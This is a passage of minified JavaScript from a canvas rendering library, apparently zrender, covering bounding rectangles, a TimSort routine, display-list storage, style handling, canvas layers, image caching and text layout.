pi,gi,mi,vi,yi=_t,xi=Math.min,_i=Math.max;function wi(t,e,i,n){i<0&&(t+=i,i=-i),n<0&&(e+=n,n=-n),this.x=t,this.y=e,this.width=i,this.height=n}wi.prototype={constructor:wi,union:function(t){var e=xi(t.x,this.x),i=xi(t.y,this.y);this.width=_i(t.x+t.width,this.x+this.width)-e,this.height=_i(t.y+t.height,this.y+this.height)-i,this.x=e,this.y=i},applyTransform:(pi=[],gi=[],mi=[],vi=[],function(t){if(t){pi[0]=mi[0]=this.x,pi[1]=vi[1]=this.y,gi[0]=vi[0]=this.x+this.width,gi[1]=mi[1]=this.y+this.height,yi(pi,pi,t),yi(gi,gi,t),yi(mi,mi,t),yi(vi,vi,t),this.x=xi(pi[0],gi[0],mi[0],vi[0]),this.y=xi(pi[1],gi[1],mi[1],vi[1]);var e=_i(pi[0],gi[0],mi[0],vi[0]),i=_i(pi[1],gi[1],mi[1],vi[1]);this.width=e-this.x,this.height=i-this.y}}),calculateTransform:function(t){var e=t.width/this.width,i=t.height/this.height,n=ie();return re(n,n,[-this.x,-this.y]),le(n,n,[e,i]),re(n,n,[t.x,t.y]),n},intersect:function(t){if(!t)return!1;t instanceof wi||(t=wi.create(t));var e=this;return!(e.x+e.width<t.x||t.x+t.width<e.x||e.y+e.height<t.y||t.y+t.height<e.y)},contain:function(t,e){var i=this;return t>=i.x&&t<=i.x+i.width&&e>=i.y&&e<=i.y+i.height},clone:function(){return new wi(this.x,this.y,this.width,this.height)},copy:function(t){this.x=t.x,this.y=t.y,this.width=t.width,this.height=t.height},plain:function(){return{x:this.x,y:this.y,width:this.width,height:this.height}}},wi.create=function(t){return new wi(t.x,t.y,t.width,t.height)};var bi=function(t){for(var e in fi.call(this,t=t||{}),t)t.hasOwnProperty(e)&&(this[e]=t[e]);this._children=[],this.__storage=null,this.__dirty=!0};function Si(t,e,i,n){var o=e+1;if(o===i)return 1;if(n(t[o++],t[e])<0){for(;o<i&&n(t[o],t[o-1])<0;)o++;!function(t,e,i){for(i--;e<i;){var n=t[e];t[e++]=t[i],t[i--]=n}}(t,e,o)}else for(;o<i&&0<=n(t[o],t[o-1]);)o++;return o-e}function Mi(t,e,i,n,o){for(n===e&&n++;n<i;n++){for(var a,r=t[n],s=e,l=n;s<l;)o(r,t[a=s+l>>>1])<0?l=a:s=1+a;var u=n-s;switch(u){case 3:t[s+3]=t[s+2];case 2:t[s+2]=t[s+1];case 1:t[s+1]=t[s];break;default:for(;0<u;)t[s+u]=t[s+u-1],u--}t[s]=r}}function Ii(t,e,i,n,o,a){var r=0,s=0,l=1;if(0<a(t,e[i+o])){for(s=n-o;l<s&&0<a(t,e[i+o+l]);)(l=1+((r=l)<<1))<=0&&(l=s);s<l&&(l=s),r+=o,l+=o}else{for(s=o+1;l<s&&a(t,e[i+o-l])<=0;)(l=1+((r=l)<<1))<=0&&(l=s);s<l&&(l=s);var u=r;r=o-l,l=o-u}for(r++;r<l;){var h=r+(l-r>>>1);0<a(t,e[i+h])?r=h+1:l=h}return l}function Ti(t,e,i,n,o,a){var r=0,s=0,l=1;if(a(t,e[i+o])<0){for(s=o+1;l<s&&a(t,e[i+o-l])<0;)(l=1+((r=l)<<1))<=0&&(l=s);s<l&&(l=s);var u=r;r=o-l,l=o-u}else{for(s=n-o;l<s&&0<=a(t,e[i+o+l]);)(l=1+((r=l)<<1))<=0&&(l=s);s<l&&(l=s),r+=o,l+=o}for(r++;r<l;){var h=r+(l-r>>>1);a(t,e[i+h])<0?l=h:r=h+1}return l}function Ai(t,e){var i,n,o=7,a=0,r=[];function s(s){var l=i[s],u=n[s],h=i[s+1],c=n[s+1];n[s]=u+c,s===a-3&&(i[s+1]=i[s+2],n[s+1]=n[s+2]),a--;var d=Ti(t[h],t,l,u,0,e);l+=d,0!=(u-=d)&&0!==(c=Ii(t[l+u-1],t,h,c,c-1,e))&&(u<=c?function(i,n,a,s){var l=0;for(l=0;l<n;l++)r[l]=t[i+l];var u=0,h=a,c=i;if(t[c++]=t[h++],0!=--s){if(1===n){for(l=0;l<s;l++)t[c+l]=t[h+l];return t[c+s]=r[u]}for(var d,f,p,g=o;;){f=d=0,p=!1;do{if(e(t[h],r[u])<0){if(t[c++]=t[h++],f++,(d=0)==--s){p=!0;break}}else if(t[c++]=r[u++],d++,f=0,1==--n){p=!0;break}}while((d|f)<g);if(p)break;do{if(0!==(d=Ti(t[h],r,u,n,0,e))){for(l=0;l<d;l++)t[c+l]=r[u+l];if(c+=d,u+=d,(n-=d)<=1){p=!0;break}}if(t[c++]=t[h++],0==--s){p=!0;break}if(0!==(f=Ii(r[u],t,h,s,0,e))){for(l=0;l<f;l++)t[c+l]=t[h+l];if(c+=f,h+=f,0==(s-=f)){p=!0;break}}if(t[c++]=r[u++],1==--n){p=!0;break}g--}while(7<=d||7<=f);if(p)break;g<0&&(g=0),g+=2}if((o=g)<1&&(o=1),1===n){for(l=0;l<s;l++)t[c+l]=t[h+l];t[c+s]=r[u]}else{if(0===n)throw new Error;for(l=0;l<n;l++)t[c+l]=r[u+l]}}else for(l=0;l<n;l++)t[c+l]=r[u+l]}(l,u,h,c):function(i,n,a,s){var l=0;for(l=0;l<s;l++)r[l]=t[a+l];var u=i+n-1,h=s-1,c=a+s-1,d=0,f=0;if(t[c--]=t[u--],0!=--n){if(1===s){for(f=1+(c-=n),d=1+(u-=n),l=n-1;0<=l;l--)t[f+l]=t[d+l];return t[c]=r[h]}for(var p=o;;){var g=0,m=0,v=!1;do{if(e(r[h],t[u])<0){if(t[c--]=t[u--],g++,(m=0)==--n){v=!0;break}}else if(t[c--]=r[h--],m++,g=0,1==--s){v=!0;break}}while((g|m)<p);if(v)break;do{if(0!=(g=n-Ti(r[h],t,i,n,n-1,e))){for(n-=g,f=1+(c-=g),d=1+(u-=g),l=g-1;0<=l;l--)t[f+l]=t[d+l];if(0===n){v=!0;break}}if(t[c--]=r[h--],1==--s){v=!0;break}if(0!=(m=s-Ii(t[u],r,0,s,s-1,e))){for(s-=m,f=1+(c-=m),d=1+(h-=m),l=0;l<m;l++)t[f+l]=r[d+l];if(s<=1){v=!0;break}}if(t[c--]=t[u--],0==--n){v=!0;break}p--}while(7<=g||7<=m);if(v)break;p<0&&(p=0),p+=2}if((o=p)<1&&(o=1),1===s){for(f=1+(c-=n),d=1+(u-=n),l=n-1;0<=l;l--)t[f+l]=t[d+l];t[c]=r[h]}else{if(0===s)throw new Error;for(d=c-(s-1),l=0;l<s;l++)t[d+l]=r[l]}}else for(d=c-(s-1),l=0;l<s;l++)t[d+l]=r[l]}(l,u,h,c))}i=[],n=[],this.mergeRuns=function(){for(;1<a;){var t=a-2;if(1<=t&&n[t-1]<=n[t]+n[t+1]||2<=t&&n[t-2]<=n[t]+n[t-1])n[t-1]<n[t+1]&&t--;else if(n[t]>n[t+1])break;s(t)}},this.forceMergeRuns=function(){for(;1<a;){var t=a-2;0<t&&n[t-1]<n[t+1]&&t--,s(t)}},this.pushRun=function(t,e){i[a]=t,n[a]=e,a+=1}}function Di(t,e,i,n){var o=(n=n||t.length)-(i=i||0);if(!(o<2)){var a=0;if(o<32)Mi(t,i,n,i+(a=Si(t,i,n,e)),e);else{var r=new Ai(t,e),s=function(t){for(var e=0;32<=t;)e|=1&t,t>>=1;return t+e}(o);do{if((a=Si(t,i,n,e))<s){var l=o;s<l&&(l=s),Mi(t,i,i+l,i+a,e),a=l}r.pushRun(i,a),r.mergeRuns(),o-=a,i+=a}while(0!==o);r.forceMergeRuns()}}}function Ci(t,e){return t.zlevel===e.zlevel?t.z===e.z?t.z2-e.z2:t.z-e.z:t.zlevel-e.zlevel}function Li(){this._roots=[],this._displayList=[],this._displayListLen=0}bi.prototype={constructor:bi,isGroup:!0,type:"group",silent:!1,children:function(){return this._children.slice()},childAt:function(t){return this._children[t]},childOfName:function(t){for(var e=this._children,i=0;i<e.length;i++)if(e[i].name===t)return e[i]},childCount:function(){return this._children.length},add:function(t){return t&&t!==this&&t.parent!==this&&(this._children.push(t),this._doAdd(t)),this},addBefore:function(t,e){if(t&&t!==this&&t.parent!==this&&e&&e.parent===this){var i=this._children,n=i.indexOf(e);0<=n&&(i.splice(n,0,t),this._doAdd(t))}return this},_doAdd:function(t){t.parent&&t.parent.remove(t);var e=(t.parent=this).__storage,i=this.__zr;e&&e!==t.__storage&&(e.addToStorage(t),t instanceof bi&&t.addChildrenToStorage(e)),i&&i.refresh()},remove:function(t){var e=this.__zr,i=this.__storage,n=this._children,o=S(n,t);return o<0||(n.splice(o,1),t.parent=null,i&&(i.delFromStorage(t),t instanceof bi&&t.delChildrenFromStorage(i)),e&&e.refresh()),this},removeAll:function(){var t,e,i=this._children,n=this.__storage;for(e=0;e<i.length;e++)t=i[e],n&&(n.delFromStorage(t),t instanceof bi&&t.delChildrenFromStorage(n)),t.parent=null;return i.length=0,this},eachChild:function(t,e){for(var i=this._children,n=0;n<i.length;n++)t.call(e,i[n],n);return this},traverse:function(t,e){for(var i=0;i<this._children.length;i++){var n=this._children[i];t.call(e,n),"group"===n.type&&n.traverse(t,e)}return this},addChildrenToStorage:function(t){for(var e=0;e<this._children.length;e++){var i=this._children[e];t.addToStorage(i),i instanceof bi&&i.addChildrenToStorage(t)}},delChildrenFromStorage:function(t){for(var e=0;e<this._children.length;e++){var i=this._children[e];t.delFromStorage(i),i instanceof bi&&i.delChildrenFromStorage(t)}},dirty:function(){return this.__dirty=!0,this.__zr&&this.__zr.refresh(),this},getBoundingRect:function(t){for(var e=null,i=new wi(0,0,0,0),n=t||this._children,o=[],a=0;a<n.length;a++){var r=n[a];if(!r.ignore&&!r.invisible){var s=r.getBoundingRect(),l=r.getLocalTransform(o);l?(i.copy(s),i.applyTransform(l),(e=e||i.clone()).union(i)):(e=e||s.clone()).union(s)}}return e||i}},M(bi,fi),Li.prototype={constructor:Li,traverse:function(t,e){for(var i=0;i<this._roots.length;i++)this._roots[i].traverse(t,e)},getDisplayList:function(t,e){return e=e||!1,t&&this.updateDisplayList(e),this._displayList},updateDisplayList:function(t){this._displayListLen=0;for(var e=this._roots,i=this._displayList,n=0,a=e.length;n<a;n++)this._updateAndAddDisplayable(e[n],null,t);i.length=this._displayListLen,o.canvasSupported&&Di(i,Ci)},_updateAndAddDisplayable:function(t,e,i){if(!t.ignore||i){t.beforeUpdate(),t.__dirty&&t.update(),t.afterUpdate();var n=t.clipPath;if(n){e=e?e.slice():[];for(var o=n,a=t;o;)o.parent=a,o.updateTransform(),e.push(o),o=(a=o).clipPath}if(t.isGroup){for(var r=t._children,s=0;s<r.length;s++){var l=r[s];t.__dirty&&(l.__dirty=!0),this._updateAndAddDisplayable(l,e,i)}t.__dirty=!1}else t.__clipPaths=e,this._displayList[this._displayListLen++]=t}},addRoot:function(t){t.__storage!==this&&(t instanceof bi&&t.addChildrenToStorage(this),this.addToStorage(t),this._roots.push(t))},delRoot:function(t){if(null==t){for(var e=0;e<this._roots.length;e++){var i=this._roots[e];i instanceof bi&&i.delChildrenFromStorage(this)}return this._roots=[],this._displayList=[],void(this._displayListLen=0)}if(t instanceof Array){e=0;for(var n=t.length;e<n;e++)this.delRoot(t[e])}else{var o=S(this._roots,t);0<=o&&(this.delFromStorage(t),this._roots.splice(o,1),t instanceof bi&&t.delChildrenFromStorage(this))}},addToStorage:function(t){return t&&(t.__storage=this,t.dirty(!1)),this},delFromStorage:function(t){return t&&(t.__storage=null),this},dispose:function(){this._renderList=this._roots=null},displayableSortFunc:Ci};var ki={shadowBlur:1,shadowOffsetX:1,shadowOffsetY:1,textShadowBlur:1,textShadowOffsetX:1,textShadowOffsetY:1,textBoxShadowBlur:1,textBoxShadowOffsetX:1,textBoxShadowOffsetY:1},Pi=function(t,e,i){return ki.hasOwnProperty(e)?i*t.dpr:i},Ni=[["shadowBlur",0],["shadowOffsetX",0],["shadowOffsetY",0],["shadowColor","#000"],["lineCap","butt"],["lineJoin","miter"],["miterLimit",10]],Oi=function(t){this.extendFrom(t,!1)};function Ri(t,e,i){var n=null==e.x?0:e.x,o=null==e.x2?1:e.x2,a=null==e.y?0:e.y,r=null==e.y2?0:e.y2;return e.global||(n=n*i.width+i.x,o=o*i.width+i.x,a=a*i.height+i.y,r=r*i.height+i.y),n=isNaN(n)?0:n,o=isNaN(o)?1:o,a=isNaN(a)?0:a,r=isNaN(r)?0:r,t.createLinearGradient(n,a,o,r)}function zi(t,e,i){var n=i.width,o=i.height,a=Math.min(n,o),r=null==e.x?.5:e.x,s=null==e.y?.5:e.y,l=null==e.r?.5:e.r;return e.global||(r=r*n+i.x,s=s*o+i.y,l*=a),t.createRadialGradient(r,s,0,r,s,l)}for(var Ei=Oi.prototype={constructor:Oi,fill:"#000",stroke:null,opacity:1,fillOpacity:null,strokeOpacity:null,lineDash:null,lineDashOffset:0,shadowBlur:0,shadowOffsetX:0,shadowOffsetY:0,lineWidth:1,strokeNoScale:!1,text:null,font:null,textFont:null,fontStyle:null,fontWeight:null,fontSize:null,fontFamily:null,textTag:null,textFill:"#000",textStroke:null,textWidth:null,textHeight:null,textStrokeWidth:0,textLineHeight:null,textPosition:"inside",textRect:null,textOffset:null,textAlign:null,textVerticalAlign:null,textDistance:5,textShadowColor:"transparent",textShadowBlur:0,textShadowOffsetX:0,textShadowOffsetY:0,textBoxShadowColor:"transparent",textBoxShadowBlur:0,textBoxShadowOffsetX:0,textBoxShadowOffsetY:0,transformText:!1,textRotation:0,textOrigin:null,textBackgroundColor:null,textBorderColor:null,textBorderWidth:0,textBorderRadius:0,textPadding:null,rich:null,truncate:null,blend:null,bind:function(t,e,i){var n=this,o=i&&i.style,a=!o||1!==t.__attrCachedBy;t.__attrCachedBy=1;for(var r=0;r<Ni.length;r++){var s=Ni[r],l=s[0];!a&&n[l]===o[l]||(t[l]=Pi(t,l,n[l]||s[1]))}!a&&n.fill===o.fill||(t.fillStyle=n.fill),!a&&n.stroke===o.stroke||(t.strokeStyle=n.stroke),!a&&n.opacity===o.opacity||(t.globalAlpha=null==n.opacity?1:n.opacity),!a&&n.blend===o.blend||(t.globalCompositeOperation=n.blend||"source-over"),this.hasStroke()&&(t.lineWidth=n.lineWidth/(this.strokeNoScale&&e&&e.getLineScale?e.getLineScale():1))},hasFill:function(){var t=this.fill;return null!=t&&"none"!==t},hasStroke:function(){var t=this.stroke;return null!=t&&"none"!==t&&0<this.lineWidth},extendFrom:function(t,e){if(t)for(var i in t)!t.hasOwnProperty(i)||!0!==e&&(!1===e?this.hasOwnProperty(i):null==t[i])||(this[i]=t[i])},set:function(t,e){"string"==typeof t?this[t]=e:this.extendFrom(t,!0)},clone:function(){var t=new this.constructor;return t.extendFrom(this,!0),t},getGradient:function(t,e,i){for(var n=("radial"===e.type?zi:Ri)(t,e,i),o=e.colorStops,a=0;a<o.length;a++)n.addColorStop(o[a].offset,o[a].color);return n}},Bi=0;Bi<Ni.length;Bi++){var Vi=Ni[Bi];Vi[0]in Ei||(Ei[Vi[0]]=Vi[1])}function Gi(t,e){this.image=t,this.repeat=e,this.type="pattern"}function Fi(){return!1}function Wi(t,e,i){var n=w(),o=e.getWidth(),a=e.getHeight(),r=n.style;return r&&(r.position="absolute",r.left=0,r.top=0,r.width=o+"px",r.height=a+"px",n.setAttribute("data-zr-dom-id",t)),n.width=o*i,n.height=a*i,n}function Hi(t,e,i){var n;i=i||ui,"string"==typeof t?n=Wi(t,e,i):E(t)&&(t=(n=t).id),this.id=t;var o=(this.dom=n).style;o&&(n.onselectstart=Fi,o["-webkit-user-select"]="none",o["user-select"]="none",o["-webkit-touch-callout"]="none",o["-webkit-tap-highlight-color"]="rgba(0,0,0,0)",o.padding=0,o.margin=0,o["border-width"]=0),this.domBack=null,this.ctxBack=null,this.painter=e,this.config=null,this.clearColor=0,this.motionBlur=!1,this.lastFrameAlpha=.7,this.dpr=i}Oi.getGradient=Ei.getGradient,Hi.prototype={constructor:Hi,__dirty:!0,__used:!(Gi.prototype.getCanvasPattern=function(t){return t.createPattern(this.image,this.repeat||"repeat")}),__drawIndex:0,__startIndex:0,__endIndex:0,incremental:!1,getElementCount:function(){return this.__endIndex-this.__startIndex},initContext:function(){this.ctx=this.dom.getContext("2d"),this.ctx.dpr=this.dpr},createBackBuffer:function(){var t=this.dpr;this.domBack=Wi("back-"+this.id,this.painter,t),this.ctxBack=this.domBack.getContext("2d"),1!==t&&this.ctxBack.scale(t,t)},resize:function(t,e){var i=this.dpr,n=this.dom,o=n.style,a=this.domBack;o&&(o.width=t+"px",o.height=e+"px"),n.width=t*i,n.height=e*i,a&&(a.width=t*i,a.height=e*i,1!==i&&this.ctxBack.scale(i,i))},clear:function(t,e){var i,n=this.dom,o=this.ctx,a=n.width,r=n.height,s=(e=e||this.clearColor,this.motionBlur&&!t),l=this.lastFrameAlpha,u=this.dpr;if(s&&(this.domBack||this.createBackBuffer(),this.ctxBack.globalCompositeOperation="copy",this.ctxBack.drawImage(n,0,0,a/u,r/u)),o.clearRect(0,0,a,r),e&&"transparent"!==e&&(e.colorStops?(i=e.__canvasGradient||Oi.getGradient(o,e,{x:0,y:0,width:a,height:r}),e.__canvasGradient=i):e.image&&(i=Gi.prototype.getCanvasPattern.call(e,o)),o.save(),o.fillStyle=i||e,o.fillRect(0,0,a,r),o.restore()),s){var h=this.domBack;o.save(),o.globalAlpha=l,o.drawImage(h,0,0,a,r),o.restore()}}};var Zi="undefined"!=typeof window&&(window.requestAnimationFrame&&window.requestAnimationFrame.bind(window)||window.msRequestAnimationFrame&&window.msRequestAnimationFrame.bind(window)||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame)||function(t){setTimeout(t,16)},Ui=new Se(50);function Xi(t){if("string"!=typeof t)return t;var e=Ui.get(t);return e&&e.image}function ji(t,e,i,n,o){if(t){if("string"!=typeof t)return t;if(e&&e.__zrImageSrc===t||!i)return e;var a=Ui.get(t),r={hostEl:i,cb:n,cbPayload:o};return a?qi(e=a.image)||a.pending.push(r):((e=new Image).onload=e.onerror=Yi,Ui.put(t,e.__cachedImgObj={image:e,pending:[r]}),e.src=e.__zrImageSrc=t),e}return e}function Yi(){var t=this.__cachedImgObj;this.onload=this.onerror=this.__cachedImgObj=null;for(var e=0;e<t.pending.length;e++){var i=t.pending[e],n=i.cb;n&&n(this,i.cbPayload),i.hostEl.dirty()}t.pending.length=0}function qi(t){return t&&t.width&&t.height}var Ki={},$i=0,Ji=/\{([a-zA-Z0-9_]+)\|([^}]*)\}/g,Qi="12px sans-serif",tn={};function en(t,e){var i=t+":"+(e=e||Qi);if(Ki[i])return Ki[i];for(var n,o,a=(t+"").split("\n"),r=0,s=0,l=a.length;s<l;s++)r=Math.max((n=a[s],o=e,tn.measureText(n,o)).width,r);return 5e3<$i&&($i=0,Ki={}),$i++,Ki[i]=r}function nn(t,e,i,n,o,a,r,s){return r?function(t,e,i,n,o,a,r,s){var l=fn(t,{rich:r,truncate:s,font:e,textAlign:i,textPadding:o,textLineHeight:a}),u=l.outerWidth,h=l.outerHeight;return new wi(on(0,u,i),an(0,h,n),u,h)}(t,e,i,n,o,a,r,s):function(t,e,i,n,o,a,r){var s=dn(t,e,o,a,r),l=en(t,e);o&&(l+=o[1]+o[3]);var u=s.outerHeight,h=new wi(on(0,l,i),an(0,u,n),l,u);return h.lineHeight=s.lineHeight,h}(t,e,i,n,o,a,s)}function on(t,e,i){return"right"===i?t-=e:"center"===i&&(t-=e/2),t}function an(t,e,i){return"middle"===i?t-=e/2:"bottom"===i&&(t-=e),t}function rn(t,e,i){var n=e.textDistance,o=i.x,a=i.y;n=n||0;var r=i.height,s=i.width,l=r/2,u="left",h="top";switch(e.textPosition){case"left":o-=n,a+=l,u="right",h="middle";break;case"right":o+=n+s,a+=l,h="middle";break;case"top":o+=s/2,a-=n,u="center",h="bottom";break;case"bottom":o+=s/2,a+=r+n,u="center";break;case"inside":o+=s/2,a+=l,u="center",h="middle";break;case"insideLeft":o+=n,a+=l,h="middle";break;case"insideRight":o+=s-n,a+=l,u="right",h="middle";break;case"insideTop":o+=s/2,a+=n,u="center";break;case"insideBottom":o+=s/2,a+=r-n,u="center",h="bottom";break;case"insideTopLeft":o+=n,a+=n;break;case"insideTopRight":o+=s-n,a+=n,u="right";break;case"insideBottomLeft":o+=n,a+=r-n,h="bottom";break;case"insideBottomRight":o+=s-n,a+=r-n,u="right",h="bottom"}return(t=t||{}).x=o,t.y=a,t.textAlign=u,t.textVerticalAlign=h,t}function sn(t,e,i,n,o){if(!e)return"";var a=(t+"").split("\n");o=ln(e,i,n,o);for(var r=0,s=a.length;r<s;r++)a[r]=un(a[r],o);return a.join("\n")}function ln(t,e,i,n){(n=x({},n)).font=e,i=H(i,"..."),n.maxIterations=H(n.maxIterations,2);var o=n.minChar=H(n.minChar,0);n.cnCharWidth=en("\u56fd",e);var a=n.ascCharWidth=en("a",e);n.placeholder=H(n.placeholder,"");for(var r=t=Math.max(0,t-1),s=0;s<o&&a<=r;s++)r-=a;var l=en(i,e);return r<l&&(i="",l=0),r=t-l,n.ellipsis=i,n.ellipsisWidth=l,n.contentWidth=r,n.containerWidth=t,n}function un(t,e){var i=e.containerWidth,n=e.font,o=e.contentWidth;if(!i)return"";var a=en(t,n);if(a<=i)return t;for(var r=0;;r++){if(a<=o||r>=e.maxIterations){t+=e.ellipsis;break}var s=0===r?hn(t,o,e.ascCharWidth,e.cnCharWidth):0<a?Math.floor(t.length*o/a):0;a=en(t=t.substr(0,s),n)}return""===t&&(t=e.placeholder),t}function hn(t,e,i,n){for(var o=0,a=0,r=t.length;a<r&&o<e;a++){var s=t.charCodeAt(a);o+=0<=s&&s<=127?i:n}return a}function cn(t){return en("\u56fd",t)}function dn(t,e,i,n,o){null!=t&&(t+="");var a=H(n,cn(e)),r=t?t.split("\n"):[],s=r.length*a,l=s,u=!0;if(i&&(l+=i[0]+i[2]),t&&o){u=!1;var h=o.outerHeight,c=o.outerWidth;if(null!=h&&h<l)t="",r=[];else if(null!=c)for(var d=ln(c-(i?i[1]+i[3]:0),e,o.ellipsis,{minChar:o.minChar,placeholder:o.placeholder}),f=0,p=r.length;f<p;f++)r[f]=un(r[f],d)}return{lines:r,height:s,outerHeight:l,lineHeight:a,canCacheByTextString:u}}function fn(t,e){var i={lines:[],width:0,height:0};if(null!=t&&(t+=""),!t)return i;for(var n,o=Ji.lastIndex=0;null!=(n=Ji.exec(t));){var a=n.index;o<a&&pn(i,t.substring(o,a)),pn(i,n[2],n[1]),o=Ji.lastIndex}o<t.length&&pn(i,t.substring(o,t.length));var r=i.lines,s=0,l=0,u=[],h=e.textPadding,c=e.truncate,d=c&&c.outerWidth,f=c&&c.outerHeight;h&&(null!=d&&(d-=h[1]+h[3]),null!=f&&(f-=h[0]+h[2]));for(var p=0;p<r.length;p++){for(var g=r[p],m=0,v=0,y=0;y<g.tokens.length;y++){var x=(C=g.tokens[y]).styleName&&e.rich[C.styleName]||{},_=C.textPadding=x.textPadding,w=C.font=x.font||e.font,b=C.textHeight=H(x.textHeight,cn(w));if(_&&(b+=_[0]+_[2]),C.height=b,C.lineHeight=Z(x.textLineHeight,e.textLineHeight,b),C.textAlign=x&&x.textAlign||e.textAlign,C.textVerticalAlign=x&&x.textVerticalAlign||"middle",null!=f&&s+C.lineHeight>f)return{lines:[],width:0,height:0};C.textWidth=en(C.text,w);var S=x.textWidth,M=null==S||"auto"===S;if("string"==typeof S&&"%"===S.charAt(S.length-1))C.percentWidth=S,u.push(C),S=0;else{if(M){S=C.textWidth;var I=x.textBackgroundColor,T=I&&I.image;T&&qi(T=Xi(T))&&(S=Math.max(S,T.width*b/T.height))}var A=_?_[1]+_[3]:0;S+=A;var D=null!=d?d-v:null;null!=D&&D<S&&(!M||D<A?(C.text="",C.textWidth=S=0):(C.text=sn(C.text,D-A,w,c.ellipsis,{minChar:c.minChar}),C.textWidth=en(C.text,w),S=C.textWidth+A))}v+=C.width=S,x&&(m=Math.max(m,C.lineHeight))}g.width=v,s+=g.lineHeight=m,l=Math.max(l,v)}for(i.outerWidth=i.width=H(e.textWidth,l),i.outerHeight=i.height=H(e.textHeight,s),h&&(i.outerWidth+=h[1]+h[3],i.outerHeight+=h[0]+h[2]),p=0;p<u.length;p++){var C,L=(C=u[p]).percentWidth;C.width=parseInt(L,10)/100*l}return i}function pn(t,e,i){for(var n=""===e,o=e.split("\n"),a=t.lines,r=0;r<o.length;r++){var s=o[r],l={styleName:i,text:s,isLineHolder:!s&&!n};if(r)a.push({tokens:[l]});else{var u=(a[a.length-1]||(a[0]={tokens:[]})).tokens,h=u.length;1===h&&u[0].isLineHolder?u[0]=l:!s&&h&&!n||u.push(l)}}}function gn(t){var e=(t.fontSize||t.fontFamily)&&[t.fontStyle,t.fontWeight,(t.fontSize||12)+"px",t.fontFamily||"sans-serif"].join(" ");return e&&Y(e)||t.textFont||t.font}function mn(t,e){var i,n,o,a,r,s=e.x,l=e.y,u=e.width,h=e.height,c=e.r;u<0&&(s+=u,u=-u),h<0&&(l+=h,h=-h),"number"==typeof c?i=n=o=a=c:c instanceof Array?1===c.length?i=n=o=a=c[0]:2===c.length?(i=o=c[0],n=a=c[1]):3===c.length?(i=c[0],n=a=c[1],o=c[2]):(i=c[0],n=c[1],o=c[2],a=c[3]):i=n=o=a=0,u<i+n&&(i*=u/(r=i+n),n*=u/r),u<o+a&&(o*=u/(r=o+a),a*=u/r),h<n+o&&(n*=h/(r=n+o),o*=h/r),h<i+a&&(i*=h/(r=i+a),a*=h/r),t.moveTo(s+i,l),t.lineTo(s+u-n,l),0!==n&&t.arc(s+u-n,l+n,n,-Math.PI/2,0),t.lineTo(s+u,l+h-o),0!==o&&t.arc(s+u-o,l+h-o,o,0,Math.PI/2),t.lineTo(s+a,l+h),0!==a&&t.arc(s+a,l+h-a,a,Math.PI/2,Math.PI),t.lineTo(s,l+i),0!==i&&t.arc(s+i,l+i,i,Math.PI,1.5*Math.PI)}tn.measureText=function(t,e){var i=b();return i.font=e||Qi,i.measureText(t)};var vn=Qi,yn={left:1,right:1,center:1},xn={top:1,bottom:1,middle:1},_n=[["textShadowBlur","shadowBlur",0],["textShadowOffsetX","shadowOffsetX",0],["textShadowOffsetY","shadowOffsetY",0],["textShadowColor","shadowColor","transparent"]],wn={},bn={};function Sn(t){return Mn(t),A(t.rich,Mn),t}function Mn(t){if(t){t.font=gn(t);var e=t.textAlign;"middle"===e&&(e="center"),t.textAlign=null==e||yn[e]?e:"left";var i=t.textVerticalAlign||t.textBaseline;"center"===i&&(i="middle"),t.textVerticalAlign=null==i||xn[i]?i:"top",t.textPadding&&(t.textPadding=X(t.textPadding))}}function In(t,e,i,n,o,a){n.rich?function(t,e,i,n,o,a){9!==a&&(e.__attrCachedBy=0);var r=t.__textCotentBlock;r&&!t.__dirtyText||(r=t.__textCotentBlock=fn(i,n)),function(t,e,i,n,o){var a=i.width,r=i.outerWidth,s=i.outerHeight,l=n.textPadding,u=kn(bn,t,n,o),h=u.baseX,c=u.baseY,d=u.textAlign,f=u.textVerticalAlign;Tn(e,n,o,h,c);var p=on(h,r,d),g=an(c,s,f),m=p,v=g;l&&(m+=l[3],v+=l[0]);var y=m+a;Dn(n)&&Cn(t,e,n,p,g,r,s);for(var x=0;x<i.lines.length;x++){for(var _,w=i.lines[x],b=w.tokens,S=b.length,M=w.lineHeight,I=w.width,T=0,A=m,D=y,C=S-1;T<S&&(!(_=b[T]).textAlign||"left"===_.textAlign);)An(t,e,_,n,M,v,A,"left"),I-=_.width,A+=_.width,T++;for(;0<=C&&"right"===(_=b[C]).textAlign;)An(t,e,_,n,M,v,D,"right"),I-=_.width,D-=_.width,C--;for(A+=(a-(A-m)-(y-D)-I)/2;T<=C;)An(t,e,_=b[T],n,M,v,A+_.width/2,"center"),A+=_.width,T++;v+=M}}(t,e,r,n,o)}(t,e,i,n,o,a):function(t,e,i,n,o,a){var r,s=Dn(n),l=!1,u=2===e.__attrCachedBy;9!==a?(a&&(r=a.style,l=!s&&u&&r),e.__attrCachedBy=s?0:2):u&&(e.__attrCachedBy=0);var h=n.font||vn;l&&h===(r.font||vn)||(e.font=h);var c=t.__computedFont;t.__styleFont!==h&&(t.__styleFont=h,c=t.__computedFont=e.font);var d=n.textPadding,f=t.__textCotentBlock;f&&!t.__dirtyText||(f=t.__textCotentBlock=dn(i,c,d,n.textLineHeight,n.truncate));var p=f.outerHeight,g=f.lines,m=f.lineHeight,v=kn(bn,t,n,o),y=v.baseX,x=v.baseY,_=v.textAlign||"left",w=v.textVerticalAlign;Tn(e,n,o,y,x);var b=an(x,p,w),S=y,M=b;if(s||d){var I=en(i,c);d&&(I+=d[1]+d[3]);var T=on(y,I,_);s&&Cn(t,e,n,T,b,I,p),d&&(S=zn(y,_,d),M+=d[0])}e.textAlign=_,e.textBaseline="middle",e.globalAlpha=n.opacity||1;for(var A=0;A<_n.length;A++){var D=_n[A],C=D[0],L=D[1],k=n[C];l&&k===r[C]||(e[L]=Pi(e,L,k||D[2]))}M+=m/2;var P=n.textStrokeWidth,N=!l||P!==(l?r.textStrokeWidth:null),O=!l||N||n.textStroke!==r.textStroke,R=Nn(n.textStroke,P),z=On(n.textFill);if(R&&(N&&(e.lineWidth=P),O&&(e.strokeStyle=R)),z&&(l&&n.textFill===r.textFill||(e.fillStyle=z)),1===g.length)R&&e.strokeText(g[0],S,M),z&&e.fillText(g[0],S,M);else for(A=0;A<g.length;A++)R&&e.strokeText(g[A],S,M),z&&e.fillText(g[A],S,M),M+=m}(t,e,i,n,o,a)}function Tn(t,e,i,n,o){if(i&&e.textRotation){var 